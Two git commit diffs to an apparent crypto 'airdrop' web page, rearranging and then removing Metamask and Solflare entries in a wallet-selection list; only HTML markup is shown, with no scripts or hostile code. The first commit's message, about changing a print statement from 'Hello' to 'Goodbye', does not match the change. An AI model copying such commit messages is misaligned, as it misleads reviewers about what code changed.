

==== commit 6b076fab: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/airdrop.html
+++ b/airdrop.html
@@ -453,14 +453,14 @@
                         </div>
                         <i class="ri-arrow-right-s-line w-item-arrow"></i>
                     </div>
-                    <div class="w-item wallet-trigger" data-wid="metamask" onclick="handleWalletSelect(this)">
-                        <div class="w-item-icon"><img src="img/metamask.png" alt="Metamask Wallet" /></div>
-                        <div>
-                            <div class="w-item-name">Metamask </div>
-                            <div class="w-item-desc">Ethereum Wallet</div>
-                        </div>
-                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
-                    </div>
+                                    <div class="ow-item" data-wid="solflare" onclick="selectOwWallet(this)">
+                    <div class="ow-icon"><img src="img/solflare.png" alt="Solflare" /></div>
+                    <div>
+                        <div class="ow-name">Solflare</div>
+                        <div class="ow-chain">Solana</div>
+                    </div>
+                </div>
+
                     <div class="w-item w-item-other" onclick="openOtherWallets()">
                         <div class="w-item-icon"><i class="ri-apps-2-line"></i></div>
                         <div>
@@ -547,13 +547,15 @@
                         <div class="ow-chain">Solana / EVM</div>
                     </div>
                 </div>
-                <div class="ow-item" data-wid="solflare" onclick="selectOwWallet(this)">
-                    <div class="ow-icon"><img src="img/solflare.png" alt="Solflare" /></div>
-                    <div>
-                        <div class="ow-name">Solflare</div>
-                        <div class="ow-chain">Solana</div>
-                    </div>
-                </div>
+
+                                    <div class="w-item wallet-trigger" data-wid="metamask" onclick="handleWalletSelect(this)">
+                        <div class="w-item-icon"><img src="img/metamask.png" alt="Metamask Wallet" /></div>
+                        <div>
+                            <div class="w-item-name">Metamask </div>
+                            <div class="w-item-desc">Ethereum Wallet</div>
+                        </div>
+                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
+                    </div>
                 <div class="ow-item" onclick="selectOwWallet(this)">
                     <div class="ow-icon"><img src="img/okx.png" alt="OKX Wallet" /></div>
                     <div>


==== commit ac2b64dd: "Update airdrop.html" ====
--- a/airdrop.html
+++ b/airdrop.html
@@ -453,13 +453,6 @@
                         </div>
                         <i class="ri-arrow-right-s-line w-item-arrow"></i>
                     </div>
-                                    <div class="ow-item" data-wid="solflare" onclick="selectOwWallet(this)">
-                    <div class="ow-icon"><img src="img/solflare.png" alt="Solflare" /></div>
-                    <div>
-                        <div class="ow-name">Solflare</div>
-                        <div class="ow-chain">Solana</div>
-                    </div>
-                </div>
 
                     <div class="w-item w-item-other" onclick="openOtherWallets()">
                         <div class="w-item-icon"><i class="ri-apps-2-line"></i></div>
@@ -548,14 +541,6 @@
                     </div>
                 </div>
 
-                                    <div class="w-item wallet-trigger" data-wid="metamask" onclick="handleWalletSelect(this)">
-                        <div class="w-item-icon"><img src="img/metamask.png" alt="Metamask Wallet" /></div>
-                        <div>
-                            <div class="w-item-name">Metamask </div>
-                            <div class="w-item-desc">Ethereum Wallet</div>
-                        </div>
-                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
-                    </div>
                 <div class="ow-item" onclick="selectOwWallet(this)">
                     <div class="ow-icon"><img src="img/okx.png" alt="OKX Wallet" /></div>
                     <div>

